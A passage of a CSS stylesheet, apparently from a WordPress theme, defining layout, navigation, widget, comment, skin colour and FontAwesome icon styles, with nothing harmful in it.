  background: #0fbe7c;
  border-color: #0ba15f;
  border-style: solid;
  border-width: 0 1px 0 0;
}
.main-navigation li {
  float: left;
  position: relative;
}
.main-navigation ul {
  list-style: none;
  margin: 0;
  padding-left: 0;
}
.main-navigation ul ul {
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  display: none;
  float: left;
  left: 0;
  position: absolute;
  top: 100%;
  z-index: 99999;
}
.main-navigation ul ul a {
  width: 200px;
  padding: 20px;
  border-color: #0ba15f;
  border-style: solid;
  border-width: 0 0 1px 0;
}
.main-navigation ul ul ul {
  left: 100%;
  top: 0;
}
.main-navigation ul li:hover > ul {
  display: block;
}
/* Small menu */
.menu-toggle {
  color: #FFFFFF;
  display: none;
  text-align: center;
  text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
  cursor: pointer;
}
/* =Content
----------------------------------------------- */
.site-content {
  background: transparent;
  max-width: 1000px;
  padding: 0 40px;
  margin: 60px auto;
}
.sticky.hentry {
  border-color: #e58000;
}
.hentry {
  margin: 0 0 30px 0;
  padding: 30px;
  border-color: #0fbe7c;
  border-style: solid;
  border-width: 5px 0 0;
  background: #ffffff;
  -webkit-box-shadow: 0 2px 2px #a7a7a7;
  -moz-box-shadow: 0 2px 2px #a7a7a7;
  box-shadow: 0 2px 2px #a7a7a7;
}
.singular .hentry {
  margin: 0;
  padding: 0;
  border-color: transparent;
  border-style: none;
  border-width: 0;
  background: transparent;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.singular .site-main {
  padding: 30px;
  border-color: #0fbe7c;
  border-style: solid;
  border-width: 5px 0 0;
  background: #ffffff;
  -webkit-box-shadow: 0 2px 2px #a7a7a7;
  -moz-box-shadow: 0 2px 2px #a7a7a7;
  box-shadow: 0 2px 2px #a7a7a7;
}
.home-box {
  background: #ffffff;
  border-color: #0fbe7c;
  border-style: solid;
  border-width: 5px 0 0;
  -webkit-box-shadow: 0 2px 2px #a7a7a7;
  -moz-box-shadow: 0 2px 2px #a7a7a7;
  box-shadow: 0 2px 2px #a7a7a7;
  display: block;
  float: left;
  margin-bottom: 30px;
  margin-right: 2%;
  width: 32%;
}
.home-box.last {
  margin-right: 0;
}
.home-box h3.home-box-title {
  border-bottom: 4px solid #DCDCDC;
  margin-bottom: 15px;
  padding-bottom: 10px;
}
.home-box-inner {
  padding: 20px;
}
.post-thumb {
  float: left;
  display: block;
  width: 25%;
}
.post-container {
  display: block;
  width: 70%;
  float: right;
}
.page-title {
  line-height: 1;
  margin-bottom: 30px;
}
.entry-header {
  display: table;
}
.entry-title {
  font: 300 28px 'Open Sans';
  line-height: 1;
}
.single .entry-title,
.page .entry-title {
  font: 300 35px 'Open Sans';
}
.entry-content {
  border-top: 5px solid #dcdcdc;
  margin-top: 20px;
  padding-top: 20px;
}
.entry-meta {
  color: #AAAAAA;
  font-size: 14px;
  margin: 12px 0;
}
.entry-meta span {
  margin-right: 8px;
}
.entry-meta a {
  color: #AAAAAA;
  text-decoration: none;
  border-bottom: 1px dotted;
}
.entry-title > a {
  color: #2e2e2e;
  text-decoration: none;
}
.entry-title > a:hover {
  color: #94db81;
}
.byline,
.updated {
  display: none;
}
.single .byline,
.group-blog .byline {
  display: inline;
}
.entry-summary {
  border-top: 1px solid #dcdcdc;
  margin-top: 10px;
  padding-top: 10px;
}
.entry-summary p {
  margin: 0;
}
.page-links {
  clear: both;
  margin: 0 0 1.5em;
}
/* =Asides
----------------------------------------------- */
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}
/* =Media
----------------------------------------------- */
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}
.wp-caption {
  border: 1px solid #ccc;
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 1.2% auto 0;
  max-width: 98%;
}
.wp-caption-text {
  text-align: center;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}
.site-main .gallery {
  margin-bottom: 1.5em;
}
.gallery-caption {
}
.site-main .gallery a img {
  border: none;
  height: auto;
  max-width: 90%;
}
.site-main .gallery dd {
  margin: 0;
}
/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
  max-width: 100%;
}
/* =Navigation
----------------------------------------------- */
.site-main [class*="navigation"] {
  margin: 1.5em 0;
  padding-top: 1.5em;
  overflow: hidden;
  border-top: 3px dashed #e7e7e7;
}
[class*="navigation"] .nav-previous {
  float: left;
  width: 50%;
}
[class*="navigation"] .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}
/* =Infinite Scroll
----------------------------------------------- */
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
  display: block;
}
/* =Social Icons
----------------------------------------------------------*/
.social_wrap {
  left: 0;
  position: fixed;
  bottom: 40px;
  display: block;
  z-index: 5;
}
.social ul {
  margin: 0;
  padding: 0;
}
.social ul li {
  list-style-type: none;
  margin-left: 6px;
}
.social ul li a {
  display: block;
  text-decoration: none;
  font-size: 32px;
  line-height: 1;
}
.social ul li a {
  color: #943D2E;
}
.social ul li.soc_fb a {
  color: #4862A3;
}
.social ul li.soc_tw a {
  color: #00ACEE;
}
.social ul li.soc_plus a {
  color: #DD4B39;
}
.social ul li.soc_rss a {
  color: #E58000;
}
/* =rSlides
----------------------------------------------------------*/
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
  margin: 0;
}
.rslides li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
}
.rslides li:first-child {
  position: relative;
  display: block;
  float: left;
}
.rslides img {
  display: block;
  height: auto;
  float: left;
  width: 100%;
  border: 0;
}
.rslides .caption {
  top: 100px;
  color: #FFFFFF;
  padding: 3px 20px;
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  font-size: 40px;
  text-shadow: 0 0 10px #000;
}
/* =Comments
----------------------------------------------- */
.comments-title {
  font-size: 20px;
  margin-bottom: 20px;
}
.comments-area {
  border-top: 3px dashed #E7E7E7;
  margin-top: 20px;
  padding-top: 20px;
}
#respond h3#reply-title {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 20px;
}
#respond .form-allowed-tags,
#respond .form-allowed-tags code {
  font-size: 12px;
}
#respond .form-allowed-tags {
  background: none repeat scroll 0 0 #C0FFFF;
  padding: 10px;
}
#comments .comment-list {
  list-style: none outside none;
  margin: 0;
}
#comments .comment-list ul.children {
  list-style: none outside none;
  margin: 0;
}
#comments .comment-list .thread-even,
#comments .comment-list ul.children .even {
  background: none repeat scroll 0 0 #F6F6F6;
}
#comments .comment-list .thread-odd,
#comments .comment-list ul.children .odd {
  background: none repeat scroll 0 0 #FFFFFF;
}
#comments .comment-list .comment-meta,
#comments .comment-list .comment-meta a,
#comments .comment-list .comment-meta a:hover,
#comments .comment-list .comment-meta a:visited,
#comments .comment-list .comment-meta a:focus {
  color: #A8A8A8;
}
#comments .comment-list .comment-meta a {
  text-decoration: none;
}
.comment,
.pingback {
  border: 1px solid #EDEDED;
  margin: 10px 0;
  padding: 10px;
}
.comment .comment-content {
  border-top: 1px solid #E2E2E2;
  margin-top: 10px;
  padding-top: 10px;
}
#comments img.avatar {
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px 20px 20px 20px;
  float: left;
  margin-right: 10px;
}
.comment-metadata {
  font-size: 12px;
}
#commentform label {
  display: block;
}
.required {
  color: #FF0000;
  font-size: 10px;
}
#comments .nav-next > a,
#comments .nav-previous > a {
  text-decoration: none;
}
.comment-notes {
  color: #A6A6A6;
  font-size: 12px;
}
.bypostauthor {
  border-left: 3px solid #DD4726;
}
/* =Widgets
----------------------------------------------- */
.widget-area {
  background: transparent;
  padding: 0;
  font: 300 16px 'Open Sans';
}
.widget-area li {
  border-bottom: 1px dotted #C6C6C6;
  padding: 10px 0;
}
.widget-area li a {
  text-decoration: none;
}
.widget-area li:last-child {
  border-bottom: 0 none;
}
.widget-area .widget {
  color: #a1a1a1;
  background: transparent;
  padding: 0 0 20px 20px;
  margin: 0 0 20px 0;
  border-color: #d4d4d4;
  border-style: solid;
  border-width: 0 0 1px 0;
  -webkit-box-shadow: 0 1px #ffffff;
  -moz-box-shadow: 0 1px #ffffff;
  box-shadow: 0 1px #ffffff;
}
.widget-area .widget a,
.widget-area .widget a:visited {
  color: #6a6a6a;
}
.widget-area .widget a:hover {
  color: #a1a1a1;
}
.widget-area .widget ul {
  margin: 0;
  list-style: circle inside none;
}
.sidebar-content-layout .widget-area .widget {
  padding: 0 20px 20px 4px;
}
.widget {
  margin: 0 0 1.5em;
}
/* Make sure select elements fit in widgets */
.widget select {
  max-width: 100%;
}
/* Search widget */
.widget_search .search-submit {
  display: none;
}
.widget_calendar th,
.widget_calendar td {
    padding: 2.5%;
}
.widget_calendar tr:nth-child(2n+1) {
    background: #FFFFFF;
}
.site-footer {
  background: #00a664;
  color: #FFF;
}
.site-footer a {
  border-bottom: 1px dotted;
  color: #FFFFFF;
  text-decoration: none;
}
.site-info {
  padding: 20px 40px;
  margin: 0 auto;
  max-width: 1000px;
}
.copyright-text,
.credits {
  margin: 0;
}
.credits {
  float: right;
}
.copyright-text {
  float: left;
}
@media screen and (max-width: 768px) {
  .site-branding {
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 0 1px rgba(225, 255, 255, 0.15);
    -moz-box-shadow: 0 1px rgba(225, 255, 255, 0.15);
    box-shadow: 0 1px rgba(225, 255, 255, 0.15);
    text-align: center;
  }
  .nav-menu {
    display: none;
  }
  .menu-toggle {
    display: table;
    margin: 0 auto;
  }
  .site-branding,
  .main-navigation,
  .main-navigation.toggled .nav-menu,
  .main-navigation li,
  .main-navigation a {
    display: block;
    width: 100%;
  }
  .main-navigation ul a {
    border: 0 none;
    padding: 10px;
    background: rgba(0, 0, 0, 0.1) !important;
    margin-bottom: 10px;
  }
  .main-navigation ul ul,
  .main-navigation ul ul ul {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    display: block;
    width: 100%;
    left: 0;
    padding-left: 20px;
    position: relative;
    top: 0;
  }
  .main-navigation ul ul a,
  .main-navigation ul ul ul a {
    border: 0 none;
    padding: 10px;
    display: block;
    width: 100%;
    background: rgba(0, 0, 0, 0.1) !important;
    margin-bottom: 10px;
  }
}
@media screen and (min-width: 768px) {
  .content-area {
    float: left;
    margin: 0 -25% 0 0;
    width: 100%;
  }
  .site-main {
    margin: 0 25% 0 0;
  }
  .site-content .widget-area {
    float: right;
    overflow: hidden;
    width: 25%;
  }
  .site-footer {
    clear: both;
    width: 100%;
  }
  .sidebar-content-layout .content-area {
    float: right;
    margin: 0 0 0 -25%;
    width: 100%;
  }
  .sidebar-content-layout .site-main {
    margin: 0 0 0 25%;
  }
  .sidebar-content-layout .site-content .widget-area {
    float: left;
    overflow: hidden;
    width: 25%;
  }
  .sidebar-content-layout .site-footer {
    clear: both;
    width: 100%;
  }
  .page-template-page-home-fullwidth-php .content-area,
  .page-template-page-fullwidth-php .content-area,
  .page-template-page-home-fullwidth-php .site-main,
  .page-template-page-fullwidth-php .site-main {
    margin: 0;
  }
}
/* =Skins
----------------------------------------------- */
.red-skin .site-header {
  background: #dd4b39;
}
.red-skin .main-navigation a {
  background: #dd4b39;
  border-color: #c23321;
}
.red-skin .main-navigation ul ul li a {
  border-color: #c23321;
}
.red-skin .site-title {
  text-shadow: 1px 1px #c23321;
}
.red-skin .hentry {
  border-color: #dd4b39;
}
.red-skin .entry-title > a:hover {
  color: #dd4b39;
}
.red-skin.singular .site-main {
  border-color: #dd4b39;
}
.red-skin .site-footer {
  background: #d73925;
}
.red-skin .sticky {
  border-color: #E58000;
}
.red-skin thead th{
  background-color: #DD4B39;
}
.red-skin .home-box {
  border-color: #DD4B39;
}
.blue-skin .site-header {
  background: #4862a3;
}
.blue-skin .main-navigation a {
  background: #4862a3;
  border-color: #384d80;
}
.blue-skin .main-navigation ul ul li a {
  border-color: #384d80;
}
.blue-skin .site-title {
  text-shadow: 1px 1px #384d80;
}
.blue-skin .hentry {
  border-color: #4862a3;
}
.blue-skin .entry-title > a:hover {
  color: #4862a3;
}
.blue-skin.singular .site-main {
  border-color: #4862a3;
}
.blue-skin .site-footer {
  background: #405791;
}
.blue-skin .sticky {
  border-color: #E58000;
}
.blue-skin thead th{
  background-color: #4862A3;
}
.blue-skin .home-box {
  border-color: #4862A3;
}

/* =FontAwesome
----------------------------------------------- */

@font-face {
  font-family: 'FontAwesome';
  src:url('fonts/fontawesome/fontawesome-webfont.eot?#iefix') format('embedded-opentype'),
          url('fonts/fontawesome/fontawesome-webfont.woff') format('woff'),
          url('fonts/fontawesome/fontawesome-webfont.ttf') format('truetype'),
          url('fonts/fontawesome/fontawesome-webfont.svg#fontawesome') format('svg');
  font-weight: normal;
  font-style: normal;
}

.fa {
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.3333333333333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
.fa-2x {
  font-size: 2em;
}
.fa-3x {
  font-size: 3em;
}
.fa-4x {
  font-size: 4em;
}
.fa-5x {
  font-size: 5em;
}
.fa-fw {
  width: 1.2857142857142858em;
  text-align: center;
}
.fa-ul {
  padding-left: 0;
  margin-left: 2.142857142857143em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}
.fa-li {
  position: absolute;
  left: -2.142857142857143em;
  width: 2.142857142857143em;
  top: 0.14285714285714285em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.8571428571428572em;
}
.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em;
}
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.fa.pull-left {
  margin-right: .3em;
}
.fa.pull-right {
  margin-left: .3em;
}
.fa-spin {
  -webkit-animation: spin 2s infinite linear;
  -moz-animation: spin 2s infinite linear;
  -o-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
}
@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(359deg);
  }
}
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
  }
}
@-o-keyframes spin {
  0% {
    -o-transform: rotate(0deg);
  }
  100% {
    -o-transform: rotate(359deg);
  }
}
@-ms-keyframes spin {
  0% {
    -ms-transform: rotate(0deg);
  }
  100% {
    -ms-transform: rotate(359deg);
  }
}
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}
.fa-rotate-180 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}
.fa-rotate-270 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  -webkit-transform: rotate(270deg);
  -moz-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  -o-transform: rotate(270deg);
  transform: rotate(270deg);
}
.fa-flip-horizontal {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
  -webkit-transform: scale(-1, 1);
  -moz-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  -o-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.fa-flip-vertical {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
  -webkit-transform: scale(1, -1);
  -moz-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  -o-transform: scale(1, -1);
  transform: scale(1, -1);
}
.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
.fa-stack-1x,
.fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
.fa-stack-1x {
  line-height: inherit;
}
.fa-stack-2x {
  font-size: 2em;
}
.fa-inverse {
  color: #ffffff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000";
}
.fa-music:before {
  content: "\f001";
}
.fa-search:before {
  content: "\f002";
}
.fa-envelope-o:before {
  content: "\f003";
}
.fa-heart:before {
  content: "\f004";
}
.fa-star:before {
  content: "\f005";
}
.fa-star-o:before {
  content: "\f006";
}
.fa-user:before {
  content: "\f007";
}
.fa-film:before {
  content: "\f008";
}
.fa-th-large:before {
  content: "\f009";
}
.fa-th:before {
  content: "\f00a";
}
.fa-th-list:before {
  content: "\f00b";
}
.fa-check:before {
  content: "\f00c";
}
.fa-times:before {
  content: "\f00d";
}
.fa-search-plus:before {
  content: "\f00e";
}
.fa-search-minus:before {
  content: "\f010";
}
.fa-power-off:before {
  content: "\f011";
}
.fa-signal:before {
  content: "\f012";
}
.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}
.fa-trash-o:before {
  content: "\f014";
}
.fa-home:before {
  content: "\f015";
}
.fa-file-o:before {
  content: "\f016";
}
.fa-clock-o:before {
  content: "\f017";
}
.fa-road:before {
  content: "\f018";
}
.fa-download:before {
  content: "\f019";
}
.fa-arrow-circle-o-down:before {
  content: "\f01a";
}
.fa-arrow-circle-o-up:before {
  content: "\f01b";
}
.fa-inbox:before {
  content: "\f01c";
}
.fa-play-circle-o:before {
  content: "\f01d";
}
.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}
.fa-refresh:before {
  content: "\f021";
}
.fa-list-alt:before {
  content: "\f022";
}
.fa-lock:before {
  content: "\f023";
}
.fa-flag:before {
  content: "\f024";
}
.fa-headphones:before {
  content: "\f025";
}
.fa-volume-off:before {
  content: "\f026";
}
.fa-volume-down:before {
  content: "\f027";
}
.fa-volume-up:before {
  content: "\f028";
}
.fa-qrcode:before {
  content: "\f029";
}
.fa-barcode:before {
  content: "\f02a";
}
.fa-tag:before {
  content: "\f02b";
}
.fa-tags:before {
  content: "\f02c";
}
.fa-book:before {
  content: "\f02d";
}
.fa-bookmark:before {
  content: "\f02e";
}
.fa-print:before {
  content: "\f02f";
}
.fa-camera:before {
  content: "\f030";
}
.fa-font:before {
  content: "\f031";
}
.fa-bold:before {
  content: "\f032";
}
.fa-italic:before {
  content: "\f033";
}
.fa-text-height:before {
  content: "\f034";
}
.fa-text-width:before {
  content: "\f035";
}
.fa-align-left:before {
  content: "\f036";
}
.fa-align-center:before {
  content: "\f037";
}
.fa-align-right:before {
  content: "\f038";
}
.fa-align-justify:before {
  content: "\f039";
}
.fa-list:before {
  content: "\f03a";
}
.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}
.fa-indent:before {
  content: "\f03c";
}
.fa-video-camera:before {
  content: "\f03d";
}
.fa-picture-o:before {
  content: "\f03e";
}
.fa-pencil:before {
  content: "\f040";
}
.fa-map-marker:before {
  content: "\f041";
}
.fa-adjust:before {
  content: "\f042";
}
.fa-tint:before {
  content: "\f043";
}
.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}
.fa-share-square-o:before {
  content: "\f045";
}
.fa-check-square-o:before {
  content: "\f046";
}
.fa-arrows:before {
  content: "\f047";
}
.fa-step-backward:before {
  content: "\f048";
}
.fa-fast-backward:before {
  content: "\f049";
}
.fa-backward:before {
  content: "\f04a";
}
.fa-play:before {
  content: "\f04b";
}
.fa-pause:before {
  content: "\f04c";
}
.fa-stop:before {
  content: "\f04d";
}
.fa-forward:before {
  content: "\f04e";
}
.fa-fast-forward:before {
  content: "\f050";
}
.fa-step-forward:before {
  content: "\f051";
}
.fa-eject:before {
  content: "\f052";
}
.fa-chevron-left:before {
  content: "\f053";
}
.fa-chevron-right:before {
  content: "\f054";
}
.fa-plus-circle:before {
  content: "\f055";
}
.fa-minus-circle:before {
  content: "\f056";
}
.fa-times-circle:before {
  content: "\f057";
}
.fa-check-circle:before {
  content: "\f058";
}
.fa-question-circle:before {
  content: "\f059";
}
.fa-info-circle:before {
  content: "\f05a";
}
.fa-crosshairs:before {
  content: "\f05b";
}
.fa-times-circle-o:before {
  content: "\f05c";
}
.fa-check-circle-o:before {
  content: "\f05d";
}
.fa-ban:before {
  content: "\f05e";
}
.fa-arrow-left:before {
  content: "\f060";
}
.fa-arrow-right:before {
  content: "\f061";
}
.fa-arrow-up:before {
  content: "\f062";
}
.fa-arrow-down:before {
  content: "\f063";
}
.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}
.fa-expand:before {
  content: "\f065";
}
.fa-compress:before {
  content: "\f066";
}
.fa-plus:before {
  content: "\f067";
}
.fa-minus:before {
  content: "\f068";
}
.fa-asterisk:before {
  content: "\f069";
}
.fa-exclamation-circle:before {
  content: "\f06a";
}
.fa-gift:before {
  content: "\f06b";
}
.fa-leaf:before {
  content: "\f06c";
}
.fa-fire:before {
  content: "\f06d";
}
.fa-eye:before {
  content: "\f06e";
}
.fa-eye-slash:before {
  content: "\f070";
}
.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}
.fa-plane:before {
  content: "\f072";
}
.fa-calendar:before {
  content: "\f073";
}
.fa-random:before {
  content: "\f074";
}
.fa-comment:before {
  content: "\f075";
}
.fa-magnet:before {
  content: "\f076";
}
.fa-chevron-up:before {
  content: "\f077";
}
.fa-chevron-down:before {
  content: "\f078";
}
.fa-retweet:before {
  content: "\f079";
}
.fa-shopping-cart:before {
  content: "\f07a";
}
.fa-folder:before {
  content: "\f07b";
}
.fa-folder-open:before {
  content: "\f07c";
}
.fa-arrows-v:before {
  content: "\f07d";
}
.fa-arrows-h:before {
  content: "\f07e";
}
.fa-bar-chart-o:before {
  content: "\f080";
}
.fa-twitter-square:before {
  content: "\f081";
}
.fa-facebook-square:before {
  content: "\f082";
}
.fa-camera-retro:before {
  content: "\f083";
}
.fa-key:before {
  content: "\f084";
}
.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}
.fa-comments:before {
  content: "\f086";
}
.fa-thumbs-o-up:before {
  content: "\f087";
}
.fa-thumbs-o-down:before {
  content: "\f088";
}
.fa-star-half:before {
  content: "\f089";
}
.fa-heart-o:before {
  content: "\f08a";
}
.fa-sign-out:before {
  content: "\f08b";
}
.fa-linkedin-square:before {
  content: "\f08c";
}
.fa-thumb-tack:before {
  content: "\f08d";
}
.fa-external-link:before {
  content: "\f08e";
}
.fa-sign-in:before {
  content: "\f090";
}
.fa-trophy:before {
  content: "\f091";
}
.fa-github-square:before {
  content: "\f092";
}
.fa-upload:before {
  content: "\f093";
}
.fa-lemon-o:before {
  content: "\f094";
}
.fa-phone:before {
  content: "\f095";
}
.fa-square-o:before {
  content: "\f096";
}
.fa-bookmark-o:before {
  content: "\f097";
}
.fa-phone-square:before {
  content: "\f098";
}
.fa-twitter:before {
  content: "\f099";
}
.fa-facebook:before {
  content: "\f09a";
}
.fa-github:before {
  content: "\f09b";
}
.fa-unlock:before {
  content: "\f09c";
}
.fa-credit-card:before {
  content: "\f09d";
}
.fa-rss:before {
  content: "\f09e";
}
.fa-hdd-o:before {
  content: "\f0a0";
}
.fa-bullhorn:before {
  content: "\f0a1";
}
.fa-bell:before {
  content: "\f0f3";
}
.fa-certificate:before {
  content: "\f0a3";
}
.fa-hand-o-right:before {
  content: "\f0a4";
}
.fa-hand-o-left:before {
  content: "\f0a5";
}
.fa-hand-o-up:before {
  content: "\f0a6";
}
.fa-hand-o-down:before {
  content: "\f0a7";
}
.fa-arrow-circle-left:before {
  content: "\f0a8";
}
.fa-arrow-circle-right:before {
  content: "\f0a9";
}
.fa-arrow-circle-up:before {
  content: "\f0aa";
}
.fa-arrow-circle-down:before {
  content: "\f0ab";
}
.fa-globe:before {
  content: "\f0ac";
}
.fa-wrench:before {
  content: "\f0ad";
}
.fa-tasks:before {
  content: "\f0ae";
}
.fa-filter:before {
  content: "\f0b0";
}
.fa-briefcase:before {
  content: "\f0b1";
}
.fa-arrows-alt:before {
  content: "\f0b2";
}
.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}
.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}
.fa-cloud:before {
  content: "\f0c2";
}
.fa-flask:before {
  content: "\f0c3";
}
.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}
.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}
.fa-paperclip:before {
  content: "\f0c6";
}
.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}
.fa-square:before {
  content: "\f0c8";
}
.fa-bars:before {
  content: "\f0c9";
}
.fa-list-ul:before {
  content: "\f0ca";
}
.fa-list-ol:before {
  content: "\f0cb";
}
.fa-strikethrough:before {
  content: "\f0cc";
}
.fa-underline:before {
  content: "\f0cd";
}
.fa-table:before {
  content: "\f0ce";
}
.fa-magic:before {
  content: "\f0d0";
}
.fa-truck:before {
  content: "\f0d1";
}
.fa-pinterest:before {
  content: "\f0d2";
}
.fa-pinterest-square:before {
  content: "\f0d3";
}
.fa-google-plus-square:before {
  content: "\f0d4";
}
.fa-google-plus:before {
  content: "\f0d5";
}
.fa-money:before {
  content: "\f0d6";
}
.fa-caret-down:before {
  content: "\f0d7";
}
.fa-caret-up:before {
  content: "\f0d8";
}
.fa-caret-left:before {
  content: "\f0d9";
}
.fa-caret-right:before {
  content: "\f0da";
}
.fa-columns:before {
  content: "\f0db";
}
.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}
.fa-sort-down:before,
.fa-sort-asc:before {
  content: "\f0dd";
}
.fa-sort-up:before,
.fa-sort-desc:before {
  content: "\f0de";
}
.fa-envelope:before {
  content: "\f0e0";
}
.fa-linkedin:before {
  content: "\f0e1";
}
.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}
.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}
.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}
.fa-comment-o:before {
  content: "\f0e5";
}
.fa-comments-o:before {
  content: "\f0e6";
}
.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}
.fa-sitemap:before {
  content: "\f0e8";
}
.fa-umbrella:before {
  content: "\f0e9";
}
.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}
.fa-lightbulb-o:before {
  content: "\f0eb";
}
.fa-exchange:before {
  content: "\f0ec";
}
.fa-cloud-download:before {
  content: "\f0ed";
}
.fa-cloud-upload:before {
  content: "\f0ee";
}
.fa-user-md:before {
  content: "\f0f0";
}
.fa-stethoscope:before {
  content: "\f0f1";
}
.fa-suitcase:before {
  content: "\f0f2";
}
.fa-bell-o:before {
  content: "\f0a2";
}
.fa-coffee:before {
  content: "\f0f4";
}
.fa-cutlery:before {
  content: "\f0f5";
}
.fa-file-text-o:before {
  content: "\f0f6";
}
.fa-building-o:before {
  content: "\f0f7";
}
.fa-hospital-o:before {
  content: "\f0f8";
}
.fa-ambulance:before {
  content: "\f0f9";
}
.fa-medkit:before {
  content: "\f0fa";
}
.fa-fighter-jet:before {
  content: "\f0fb";
}
.fa-beer:before {
  content: "\f0fc";
}
.fa-h-square:before {
  content: "\f0fd";
}
.fa-plus-square:before {
  content: "\f0fe";
}
.fa-angle-double-left:before {
  content: "\f100";
}
.fa-angle-double-right:before {
  content: "\f101";
}
.fa-angle-double-up:before {
  content: "\f102";
}
.fa-angle-double-down:before {
  content: "\f103";
}
.fa-angle-left:before {
  content: "\f104";
}
.fa-angle-right:before {
  content: "\f105";
}
.fa-angle-up:before {
  content: "\f106";
}
.fa-angle-down:before {
  content: "\f107";
}
.fa-desktop:before {
  content: "\f108";
}
.fa-laptop:before {
  content: "\f109";
}
.fa-tablet:before {
  content: "\f10a";
}
.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}
.fa-circle-o:before {
  content: "\f10c";
}
.fa-quote-left:before {
  content: "\f10d";
}
.fa-quote-right:before {
  content: "\f10e";
}
.fa-spinner:before {
  content: "\f110";
}
.fa-circle:before {
  content: "\f111";
}
.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}
.fa-github-alt:before {
  content: "\f113";
}
.fa-folder-o:before {
  content: "\f114";
}
.fa-folder-open-o:before {
  content: "\f115";
}
.fa-smile-o:before {
  content: "\f118";
}
.fa-frown-o:before {
  content: "\f119";
}
.fa-meh-o:before {
  content: "\f11a";
}
.fa-gamepad:before {
  content: "\f11b";
}
.fa-keyboard-o:before {
  content: "\f11c";
}
.fa-flag-o:before {
  content: "\f11d";
}
.fa-flag-checkered:before {
  content: "\f11e";
}
.fa-terminal:before {
  content: "\f120";
}
.fa-code:before {
  content: "\f121";
}
.fa-reply-all:before {
  content: "\f122";
}
.fa-mail-reply-all:before {
  content: "\f122";
}
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
